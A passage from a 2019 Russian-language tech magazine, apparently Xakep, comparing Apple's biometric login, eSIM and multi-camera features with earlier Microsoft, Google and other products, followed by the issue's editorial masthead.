А знаешь, кому на самом деле принадлежит пальма первенства? Все-таки Міcrosoft, и я сейчас совершенно не имею в виду линейку Lumia 950 и 950 XL. В 2015 году Microsoft сделали прекрасную, безопасную, отлично отлаженную, мгновенно и надежно срабатывающую систему авторизации по лицу под названием Windows Hello. Две инфракрасные камеры, разнесенные на заданное (сертифицируемое) расстояние, инфракрасная же подсветка, вместо Secure Enclave — не менее безопасный, но абсолютно стандартный модуль ТРМ 2.0. Работает это так: пользователь открывает крышку ноутбука - и он уже авторизован; достаточно смахнуть вверх шторку экрана блокировки (или нажать кнопку «Вверх»), чтобы попасть на рабочий стол. Быстро и без задер-

жки. При этом биометрика бесшовно интегрирована в приложения: чтобы посмотреть пароли, сохраненные в браузере Chrome, тоже вполне достаточно находиться перед камерой. Во многих ноутбуках (например, HP Spectre хЗ60) решение уже встроено, а для десктопа камеру можно купить любую (из сертифицированных для Windows Hello). Сертифицированная камера, драйвер и модуль ТРМ 2.0 - все, что нужно для настройки биометрического логина в Windows 10.

![](_page_38_Picture_54.jpeg)

На телефонах

![](_page_38_Picture_56.jpeg)

## На компьютерах

Казалось бы, при чем тут Apple? Вся подсистема Windows Hello достаточно массивна. Встроить ее в телефон в том виде, как она работает на планшетах и ноутбуках, у Microsoft не получилось, пришлось создавать новую систему с распознаванием радужной оболочки глаза. Именно Apple удалось втиснуть надежную биометрику в миниатюрный формфактор, а само распознавание сделать моментальным и практически незаметным для пользователя благодаря избыточной мощности нейронного сопроцессора.

Вывод: несмотря на наличие подобных систем задолго до Face ID, Apple были первыми, кто сделал действительно удобно, быстро и надежно именно на смартфоне (планшеты и ноутбуки не в счет, там пальма первенства y Microsoft).

## **ESIM: ЭЛЕКТРОННЫЕ SIM-КАРТЫ ВМЕСТО ФИЗИЧЕСКИХ**

Здесь можно было бы рассказать о двухсимочных iPhone, но тема с электронными SIM-картами кажется мне гораздо более интересной. Именно с выходом поколения iPhone Xr / Xs / Xs Max в 2018 году (а вовсе не с появлением часов Apple Watch, поддерживающих LTE) операторы сотовой связи по всему миру стали в массовом порядке добавлять поддержку eSIM. Пожалуй, ни одной другой компании не удалось бы добиться такого эффекта, и это — одна из тех вещей, выгоду от которых получают не только пользователи продукции Apple, но и многие другие.

Мало кому известно, что поддержка eSIM в массовом смартфоне впервые появилась вовсе не в iPhone. Первым продуктом с поддержкой eSIM стали часы Apple Watch 3 LTE, а первым смартфоном с поддержкой eSIM - Google Pixel 2, также вышедший в 2017 году. В то время поддержка eSIM в Pixel 2 была доступна только и исключительно в собственной мобильной сети Google Fi; никакого массового перехода на eSIM со стороны пользователей или операторов сотовой связи не наблюдалось. Apple Watch 3 с LTE поддерживались на момент выхода даже не каждым оператором в США, не говоря уже о других странах.

В октябре 2018-го, меньше чем через месяц после выхода iPhone Xs, поддержку eSIM анонсировали в свежей линейке Google Pixel 3. Теперь и в смартфонах Google поддержка электронных SIM-карт стала полноценной и открытой для всех операторов, у которых есть поддержка eSIM.

В чем разница между решениями Apple и Google? Если смартфоны iPhone Xs (и далее по списку) - двухсимочные, позволяющие одновременную работу в режиме ожидания для обеих SIM-карт (физической и электронной), то в Pixel 3/XL одновременно использоваться может лишь одна SIM, физическая либо электронная. Что интересно, ранние бета-версии Android давали пользователям возможность включить одновременную поддержку обеих SIMкарт и на Pixel 3, это однозначно указывает на то, что внутри смартфон вполне «двухсимочный». Увы, ни в одну окончательную версию Android «двухсимочный» режим не попал.

Вывод: несмотря на практически одновременный выход iPhone Xs и Pixel 3, главный приз получает все-таки Apple. Именно Apple подготовила рынок к появлению eSIM в смартфонах (напомню, часы Apple Watch с поддержкой LTE вышли на год раньше), и именно масштаб компании заставил операторов всерьез присмотреться к новому стандарту.

## **ВТОРАЯ И ТРЕТЬЯ КАМЕРЫ**

Первым двухкамерным смартфоном Apple стал iPhone 7 Plus, выпущенный в сентябре 2016 года. В том же 2016 году вышли многочисленные модели конкурентов, также оснащенные двумя камерами. Здесь и модели Huawei (вторая камера, монохромная, предназначена для лучшей съемки в темноте и для определения глубины резкости), и LG G5 (вторая камера - широкоугольная), и многочисленные китайские устройства, вторые камеры которых могли выполнять любую роль вплоть до декоративной. Задолго до 2016 года существовали и другие модели с двумя камерами. Например, были модели LG Optimus 3D и HTC Evo 3D (обе в 2011 году), двойная камера которых позволяла снимать стереопары.

В то же время Apple стала одной из немногих компаний, использующих честный (оптический) способ получения снимков с двукратным приближением. Многие китайские конкуренты с двумя камерами (в их числе ранние модели Xiaomi и OnePlus) использовали комбинацию из небольшого оптического приближения, вырезания центральной части изображения и программной интерполяции, что давало качество снимков класса «неплохо, если смотреть с экрана смартфона». Второй объектив в iPhone 7 Plus просто был и просто работал.

Первыми iPhone с тремя камерами стали модели iPhone 11 Pro и Pro Max (2019 год). И если iPhone 7 Plus в 2016 году смотрелся достаточно свежо, то «трехкамерные» iPhone образца 2019 года выглядят своеобразной уступкой рынку. И если к стабилизированному телеобъективу с двукратным приближением вопросов нет, то использование в iPhone 11 Pro оптики без автофокуса для широкоугольной камеры вызывает недоумение.

Вывод: не инновации. Главный приз не получает никто; идея просто витала в воздухе, а ее реализацией занимались практически все производители одновременно.

## ЗАКЛЮЧЕНИЕ

В одной статье невозможно рассмотреть все инновации и «инновации» даже за последние два года. Использование датчика U1 для определения местоположения — инновация или нет? А Apple Pencil первого и второго поколения? А планшеты с экраном с частотой обновления в 120 Гц? А возможности дополненной реальности, которые потом подхватила (и забросила) Google? Часы с прорывной функцией ЭКГ, но сильно припозднившимся режимом AIways On Display? Все это интересно, а многое заслуживает отдельного рассмотрения.

Так все-таки, Apple — инноваторы или догоняющие? Как и обычно в случае с Apple, однозначный ответ дать невозможно.

Многие вещи появляются в продуктах Apple с большим опозданием. Здесь и поддержка вычислительной фотографии в камерах, и режим Always On Display в часах, и поддержка двух SIM-карт, и поддержка двух, а потом и трех камер, и ночной режим экрана, и многое другое.

Немногое — действительно прорывные инновации. Здесь и стандарт eSIM, распространение которого без Apple заняло бы многие годы, и функция электрокардиограммы в часах, и устаревший ныне «бесконечный» (а попросту — с симметричными рамками) экран «с вырезом».

В большинстве же случаев Apple подбирает с пола никому не нужную, полузабытую технологию, доводит ее до ума и делает так, что все это «просто работает», — после чего уже конкурентам достается роль догоняющих. Яркий пример — технология True Tone, которая была придумана и использована в планшете Amazon задолго до Apple, затем забыта, внедрена тоже в планшет (iPad Pro 9.7) и растиражирована на значительную часть линейки продуктов компании. После чего технологию тихо (LG G8, G8s) или с рекламной поддержкой (Google Nest Hub) взяли на вооружение конкуренты. Другой пример технология Face ID, которая в ее текущем, хорошо отлаженном виде только-только появилась в Pixel 4. <sup>32</sup>

![](_page_39_Picture_0.jpeg)

### №11 (248)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Литературный редактор **Ев гения Шарипова**

### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru

**Иван «aLLy» Андреев** iam@russiansecurity.expert

**Ев гений Зобнин** zobnin@glc.ru

**Татьяна Чупрова** chuprova@glc.ru

**Андрей Васильков** the.angstroem@gmail.com

**Валентин Холмогоров** valentin@holmogorov.ru

**Виктор Олейников** fabulous.faberge@yandex.ru

### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

### АРТ

### **yambuto**

yambuto@gmail.com

РЕКЛАМА

Директор по спецпроектам **Анна Яков лева**

[yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2019